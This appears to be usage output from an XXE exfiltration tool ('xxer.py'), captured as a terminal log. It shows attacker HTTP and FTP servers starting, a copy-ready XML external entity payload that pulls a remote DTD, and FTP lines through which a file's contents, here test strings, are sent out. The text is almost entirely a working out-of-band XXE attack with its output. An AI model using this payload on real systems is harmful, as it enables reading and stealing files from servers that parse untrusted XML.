 λ python2 xxer.py -P 2121 -H 0.0.0.0
 _ _ _ _ ___ ___
|_'_|_'_| -_|  _|
|_,_|_,_|___|_|
version 1.1
info: Old DTD found. This file is going to be deleted.
info: Generating new DTD file.
info: Starting xxer_httpd on port 8080
info: Starting xxer_ftpd on port 2121
info: Servers started. Use the following payload (with URL-encoding):
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://0.0.0.0:8080/ext.dtd">%aaa;%ccc;%ddd;]>
info: FTP: recvd 'USER anonymous'
info: FTP: recvd 'TYPE I'
info: FTP: recvd 'EPSV ALL'
info: FTP: recvd 'EPSV'
info: FTP: recvd 'EPRT |1|127.0.0.1|58637|'
info: FTP: recvd 'RETR xxe test
xxe test1111
xxe test22222
xxe test33333
xxe test44444
xxe testerter
xxe testdrtgdfgdf
xxe testfdgdfg
xxe testfgfgdf
xxe testfgdgdfg
xxe testfdgfg
xxe testfgdfgdfg
xxe testfgdfgf
xxe testfgdfgd'